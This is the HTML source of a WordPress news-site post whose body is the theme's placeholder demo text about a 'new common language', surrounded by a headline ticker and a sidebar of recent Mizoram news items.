Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-small-river-named-duden/">A small river named Duden</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/simple-and-regular-than/">Simple and regular than</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/replenish-itself/">Replenish itself</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/came-from-it-would-have-been/">Came from it would have been</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pityful-a-rethoric-question/">Pityful a rethoric ques</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/to-fourth-creepeth-fill-rule/">To fourth creepeth fill rule</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/if-several-languages-coalesce/">If several languages coalesce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/when-i-hear-the-buzz/">When I hear the buzz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/spirit-gathered-divided/">Spirit gathered divided</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/thousand-times-and-everything/">Thousand times and everything</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cattle-i-green-first-good/">Cattle i green first good</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-new-common-language/">The new common language</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/one-together-forth/">One together forth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/beginning-forth-created/">Beginning forth created</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/abundantly-after-together/">Abundantly after together</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pronunciation-more-common/">Pronunciation more common</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/she-reached-the-first-hills/">She reached the first hills</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/to-achieve-this-it-would-be-necessary/">To achieve this it would be necessary</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-neglect-my-talents/">I neglect my talents</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/little-blind-text-didnt-listen/">Little Blind Text didn’t listen</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/made-our-you-may/">Made our you may</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/she-packed-her-seven-versalia/">She packed her seven versalia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/form-itself-creepeth/">Form itself creepeth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heaven-and-earth-seem-2/">Heaven and earth seem</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/signs-brought-hath-green/">Signs brought hath green</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gathering-one-fish-moveth/">Gathering one fish moveth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-blind-texts-it-is-an-almost/">The blind texts it is an almost</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-big-oxmox-advised/">The Big Oxmox advised</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-should-be-incapable/">I should be incapable</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/evening-be-whose-seasons/">Evening be whose seasons</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/plants-are-noticed-by-me/">Plants are noticed by me</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hath-were-you-beast/">Hath were you beast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/created-deep-the-greater/">Created deep the greater</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dominion-winged-good/">Dominion winged good</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/winged-bring-divided/">Winged bring divided</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/land-youre-beast/">Land you&#8217;re beast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-should-be-incapable-2/">I should be incapable</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/second-thing-male-living/">Second thing male living</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/deep-isnt-saw-you/">Deep isn&#8217;t saw you</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/whales-green-moveth-waters/">Whales green moveth waters</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-office-assistant/">The office assistant</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/from-signs-light-great/">From signs light great</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/he-must-have-tried/">He must have tried</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/darkness-bearing-signs/">Darkness bearing signs</a></div></div></div>                </div>				
			</div>
     </header>
	 
	 
	  <!-- end:header content -->    
 	<div class="flownews-posts-content-wrap flownews-post-layout1" style="background-image:url(https://mizoram-ind.in/wp-content/uploads/2017/03/cars_americanstyle5-1920x600.jpg)">		
		<div class="flownews-wrap-container">
			<article class="item-header col-xs-12">	
				<div class="article-info">
					<div class="article-info-top">
						<h2 class="article-title">Made open likeness</h2>					
						<div class="flownews-clear"></div>
					</div>
					<div class="article-info-bottom">
						<div class="article-data"><i class="flownewsicon fa-calendar-o"></i>January 12, 2017</div>
						<div class="article-separator">|</div>
						<div class="article-comments"><i class="flownewsicon fa-comment-o"></i>No Comments</div>
						<div class="article-separator">|</div>
						<div class="article-features-category"><i class="flownewsicon fa-ticket"></i><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div>
						<div class="flownews-clear"></div>
					</div>
				</div>
								
			</article>
		</div>
		<div class="header-pattern"></div>		
	</div>
   <!-- start:page section -->
 <section class="flownews-container flownews-wrap-container flownews-post flownews-sidebar-right element-no-padding">

	 
	
	 	 
	 <div class="flownews-container-content">
		 	 
	 
	 
	 
		 	 


	 
		     
		 <!-- start:sidebar right -->
			<div class="flownews-content col-xs-9 "> 
				<!-- start:page content -->
				 
 <!-- start:loop post -->			
  	<article id="post-3381" class="post-3381 post type-post status-publish format-image has-post-thumbnail hentry category-new-generation tag-new-generation post_format-post-format-image">

		
		
				
        <div class="post-text text-content">                           	
            <section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The new common language will be more simple and regular than the existing European languages. It will be as simple as Occidental; in fact, it will be Occidental. To an English person, it will seem like simplified English, as a skeptical Cambridge friend of mine told me what Occidental is.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Their separate existence is a myth. For science, music, sport, etc, Europe uses the same vocabulary. The languages only differ in their grammar, their pronunciation and their most common words. Everyone realizes why a new common language would be desirable: one could refuse to pay expensive translators.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="flownews_arrow"><li><span style="color: #000000;"><strong>The new common language will be more simple</strong></span></li><li><span style="color: #000000;"><strong>It will be as simple as Occidental in fact it will be Occidental</strong></span></li><li><span style="color: #000000;"><strong>The European languages are members of the same family</strong></span></li><li><span style="color: #000000;"><strong>For science, music, sport, etc, Europe uses the same vocabulary</strong></span></li></ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Will seem like simplified English, as a skeptical Cambridge friend of mine told me what Occidental is. The European languages are members of the same family. Their separate existence is a myth. For science, music, sport, etc, Europe uses the same vocabulary. The languages only differ in their grammar, their pronunciation and their most common words to have uniform grammar, pronunciation and more common words.</p>
<p>To achieve this, it would be necessary to have uniform grammar, pronunciation and more common words. If several languages coalesce, the grammar of the resulting.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="flownews_arrow"><li><span style="color: #000000;"><strong>Everyone realizes why a new common language would be desirable</strong></span></li><li><span style="color: #000000;"><strong>The languages only differ in their grammar, their pronunciation</strong></span></li><li><span style="color: #000000;"><strong>To achieve this, it would be necessary to have uniform grammar</strong></span></li></ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1489598932777"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1489598892069"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1489789546722" >
		<div class="wpb_wrapper">
			<p>The grammar of the resulting language is more simple and regular than that of the individual languages. The new common language will be more simple and regular than the existing European languages.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Everyone realizes why a new common language would be desirable: one could refuse to pay expensive translators. To achieve this, it would be necessary to have uniform grammar, pronunciation and more common words.</p>

		</div>
	</div>
</div></div></div></div>
</section><div class="flownews_advertisement_content_banner"></div><span class="tags-links"><span class="screen-reader-text">Tags: </span><a href="https://mizoram-ind.in/tag/new-generation/" rel="tag">New Generation</a></span> 			
            <div class="clearfix"></div>
        </div> 
		
		 		<div class="social-post">
			<div class="container-social">
		<a target="_blank" href="http://www.facebook.com/sharer.php?u=https://mizoram-ind.in/made-open-likeness/&amp;t=Made open likeness" title="Click to share this post on Facebook"><i class="flownewsicon fa-facebook"></i></a>
		<a target="_blank" href="http://twitter.com/home?status=https://mizoram-ind.in/made-open-likeness/" title="Click to share this post on Twitter"><i class="flownewsicon fa-twitter"></i></a>
        <a target="_blank" href="https://plus.google.com/share?url=https://mizoram-ind.in/made-open-likeness/" title="Click to share this post on Google+"><i class="flownewsicon fa-google-plus"></i></a>
        <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://mizoram-ind.in/made-open-likeness/" title="Click to share this post on Linkedin"><i class="flownewsicon fa-linkedin"></i></a></div>			<div class="clearfix"></div>
		</div>
				
    	                      
        <div class="navigation-post">
        
                    
                        <div class="prev-post">
                                <img width="60" height="60" src="https://mizoram-ind.in/wp-content/uploads/2017/03/cars_americanstyle5-65x65.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://mizoram-ind.in/wp-content/uploads/2017/03/cars_americanstyle5-65x65.jpg 65w, https://mizoram-ind.in/wp-content/uploads/2017/03/cars_americanstyle5-150x150.jpg 150w, https://mizoram-ind.in/wp-content/uploads/2017/03/cars_americanstyle5-70x70.jpg 70w, https://mizoram-ind.in/wp-content/uploads/2017/03/cars_americanstyle5-800x800.jpg 800w" sizes="(max-width: 60px) 100vw, 60px" />                     
                                <a href="https://mizoram-ind.in/?post_type=post&p=2529" class="prev">
                                	<span class="prev-post-text"><i class="flownewsicon  fa-angle-left"></i> Previous Post</span>
									<span class="name-post">She hasn’t been rewritten</span>
                                </a>
                             <div class="clearfix"></div>
                        </div>    
                  
                
                          
                        
                        <div class="next-post">
                        	<a href="https://mizoram-ind.in/?post_type=post&p=3596" class="next">
                        		<span class="next-post-text">Next Post <i class="flownewsicon  fa-angle-right"></i></span>                            
                            	<span class="name-post">Our power of choice</span>
                            </a>
                            <img width="60" height="60" src="https://mizoram-ind.in/wp-content/uploads/2017/02/sport_05-65x65.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://mizoram-ind.in/wp-content/uploads/2017/02/sport_05-65x65.jpg 65w, https://mizoram-ind.in/wp-content/uploads/2017/02/sport_05-150x150.jpg 150w, https://mizoram-ind.in/wp-content/uploads/2017/02/sport_05-70x70.jpg 70w, https://mizoram-ind.in/wp-content/uploads/2017/02/sport_05-800x800.jpg 800w" sizes="(max-width: 60px) 100vw, 60px" />                        	<div class="clearfix"></div>
                        </div>                    
                    
            
            	<div class="clearfix"></div>
        
        </div>
		
    	
 <!-- start:author bio -->
 <div class="author-post-container">
	<div class="author-post">
           <div class="author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/6d24130e4f3130f768663841b64357a5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d24130e4f3130f768663841b64357a5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>           </div>
		   <div class="author-info">
				<span class="author-name"><a class="author-link" href="https://mizoram-ind.in/author/dubai/" rel="author">Dubai</a></span>
				<span class="author-description"></span>
                <span class="author-social">  
                
                	                    
                	                    
                    
                	                    
                    
                	                    

                	                     
				</span>
		   </div>
    <div class="clearfix"></div>
    </div>
 </div>
 <!-- end:author bio -->        
                
        
<div class="comments comments-template" id="comments">
	<div class="comment-form-title">
		<h3>0 Comments</h3>
	</div>
	
	
	
	    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="title-leave-a-comment">Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/made-open-likeness/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mizoram-ind.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-author col-xs-4">
		            <input id="author" name="author" type="text" value="" size="30" aria-required='true' placeholder="Name" /></div>
<div class="comment-form-url col-xs-4">
		            <input id="url" name="url" type="text" value="" size="30" aria-required='true' placeholder="Url" /></div>
<div class="comment-form-email col-xs-4">
		            <input id="email" name="email" type="email" value="" size="30" aria-required='true' placeholder="Email" /></div>
<div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment"></textarea></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3381' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
 
       

    
    </article>
  <!-- end:loop post -->				<!-- end:page content --> 
			</div>    
			
 <div class="flownews-sidebar col-xs-3">
	<div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mizoram-ind.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span class="fnwp-title-widget">Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://mizoram-ind.in/italian-foreign-minister-antonio-tajani-serves-risotto-in-delhi-strengthens-india-italy-ties/">Italian Foreign Minister Antonio Tajani Serves Risotto in Delhi, Strengthens India–Italy Ties</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/bollywood-star-kartik-aaryan-joins-idris-elba-and-anthony-hopkins-at-red-sea-festival/">Bollywood Star Kartik Aaryan Joins Idris Elba and Anthony Hopkins at Red Sea Festival</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/centre-releases-rs-15-20-crore-xv-finance-commission-grants-for-mizoram-rural-local-bodies/">“Centre Releases Rs 15.20 Crore XV Finance Commission Grants for Mizoram Rural Local Bodies”</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/mizoram-empowers-youth-through-ems-sports-training-ahead-of-2036-olympics/">Mizoram Empowers Youth Through EMS Sports Training Ahead of 2036 Olympics</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/founder-royal-saini-driving-innovation-leadership-and-startup-success-globally/">Founder Royal Saini: Driving Innovation, Leadership, and Startup Success Globally</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/indian-americans-face-backlash-in-america-amid-rising-anti-india-hate/">Indian-Americans Face Backlash in America Amid Rising Anti-India Hate</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/iie-qualification-recognition-credibility-and-career-opportunities/">IIE Qualification: Recognition, Credibility, and Career Opportunities</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/assembly-bypoll-results-2025-full-winners-list-from-budgam-nagrota-anta-ghatsila-jubilee-hills-tarn-taran-dampa-nuapada/">Assembly Bypoll Results 2025: Full Winners List from Budgam, Nagrota, Anta, Ghatsila, Jubilee Hills, Tarn Taran, Dampa, Nuapada</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/tourism-in-mizoram-soars-over-1-27-lakh-visitors-explore-states-scenic-beauty/">Tourism in Mizoram Soars: Over 1.27 Lakh Visitors Explore State’s Scenic Beauty</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/zoramthanga-criticizes-zpm-government-says-mizorams-youth-have-lost-faith-in-its-leadership/">Zoramthanga Criticizes ZPM Government, Says Mizoram’s Youth Have Lost Faith in Its Leadership</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/royal-saini-building-success-through-strategy-and-innovation/">Royal Saini: Building Success Through Strategy and Innovation</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/mizo-national-front-calls-statewide-shutdown-in-mizoram-to-oppose-forest-conservation-act/">Mizo National Front Calls Statewide Shutdown in Mizoram to Oppose Forest Conservation Act</a>
									</li>
					</ul>

		</div><div id="meta-1" class="widget widget_meta"><h3 class="widget-title"><span class="fnwp-title-widget">Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://mizoram-ind.in/wp-login.php">Log in</a></li>
			<li><a href="https://mizoram-ind.in/feed/">Entries feed</a></li>
			<li><a href="https://mizoram-ind.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		<div id="mega-posts-1" class="widget fnwp-widget flownews_widget fnwp_mega_posts">		<h3 class="widget-title"><span class="fnwp-title-widget">LATEST POSTS</span></h3>		<div class="mega-posts fnwp-mega-post-widget-1">
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-0 ad_one_third">
					<a href="https://mizoram-ind.in/dubai-22k-gold-price-touches-dh200-a-gram-for-first-time-in-nine-years/"><img src="https://mizoram-ind.in/wp-content/uploads/2020/05/1_16a084f5d53.2268309_1978670013_16a084f5d53_original-ratio.jpg" alt="Dubai 22K gold price touches Dh200 a gram for first time in nine years"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/dubai-22k-gold-price-touches-dh200-a-gram-for-first-time-in-nine-years/" title="Dubai 22K gold price touches Dh200 a gram for first time in nine years">		
									Dubai 22K gold price touches Dh200 a gram for first time in nine years        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>May 18, 2020</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-1 ad_one_third">
					<a href="https://mizoram-ind.in/gold-silver-price-gold-rate-at-cheap-and-silver-expensive-jewellery-market-today/"><img src="https://mizoram-ind.in/wp-content/uploads/2022/03/Gold-and-Silver-750x430-1.jpg" alt="Gold Silver Price: आज सोना हुआ सस्ता और चांदी हुई महंगी, ज्वैलरी बाजार में ये रहा सोने का रेट"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/gold-silver-price-gold-rate-at-cheap-and-silver-expensive-jewellery-market-today/" title="Gold Silver Price: आज सोना हुआ सस्ता और चांदी हुई महंगी, ज्वैलरी बाजार में ये रहा सोने का रेट">		
									Gold Silver Price: आज सोना हुआ सस्ता और चांदी हुई महंगी, ज्वैलरी बाजार में ये रहा सोने का रेट        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>March 3, 2022</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-2 ad_one_third">
					<a href="https://mizoram-ind.in/why-did-women-interest-rise-in-the-online-trading-market-fx-cfds/"><img src="https://mizoram-ind.in/wp-content/uploads/2020/11/AWARDS-FXPLATFORM.jpg" alt="महिलाओं की दिलचस्पी ऑनलाइन ट्रेडिंग बाज़ार (FX &#038; CFD’s) में क्यों बढ़ने लगी?"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/why-did-women-interest-rise-in-the-online-trading-market-fx-cfds/" title="महिलाओं की दिलचस्पी ऑनलाइन ट्रेडिंग बाज़ार (FX &#038; CFD’s) में क्यों बढ़ने लगी?">		
									महिलाओं की दिलचस्पी ऑनलाइन ट्रेडिंग बाज़ार (FX &#038; CFD’s) में क्यों बढ़ने लगी?        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>November 18, 2020</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-3 ad_one_third">
					<a href="https://mizoram-ind.in/day-of-decline-in-share-market-sensex-nifty-losses/"><img src="https://mizoram-ind.in/wp-content/uploads/2021/06/WhatsApp-Image-2020-11-17-at-10.29.37-AM.jpeg" alt="शेयर बाजार में गिरावट का दिन, सेंसेक्स-निफ्टी नुकसान में"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/day-of-decline-in-share-market-sensex-nifty-losses/" title="शेयर बाजार में गिरावट का दिन, सेंसेक्स-निफ्टी नुकसान में">		
									शेयर बाजार में गिरावट का दिन, सेंसेक्स-निफ्टी नुकसान में        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>June 14, 2021</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-4 ad_one_third">
					<a href="https://mizoram-ind.in/reliance-to-present-today-its-q4-results/"><img src="https://mizoram-ind.in/wp-content/uploads/2021/04/1568893704_l3VCo1_Reliance_Industries_1.jpg" alt="RELIANCE आज पेश करेगा अपने Q4 नतीजे"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/reliance-to-present-today-its-q4-results/" title="RELIANCE आज पेश करेगा अपने Q4 नतीजे">		
									RELIANCE आज पेश करेगा अपने Q4 नतीजे        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>April 30, 2021</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-5 ad_one_third">
					<a href="https://mizoram-ind.in/bizzopp-business-expo-2025-unlock-networking-and-growth-opportunities-in-new-delhi/"><img src="https://mizoram-ind.in/wp-content/uploads/2024/11/WhatsApp-Image-2024-10-28-at-12.49.36-1-300x200.jpeg" alt="Bizzopp Business Expo 2025: Unlock Networking and Growth Opportunities in New Delhi"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/bizzopp-business-expo-2025-unlock-networking-and-growth-opportunities-in-new-delhi/" title="Bizzopp Business Expo 2025: Unlock Networking and Growth Opportunities in New Delhi">		
									Bizzopp Business Expo 2025: Unlock Networking and Growth Opportunities in New Delhi        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>November 6, 2024</span>
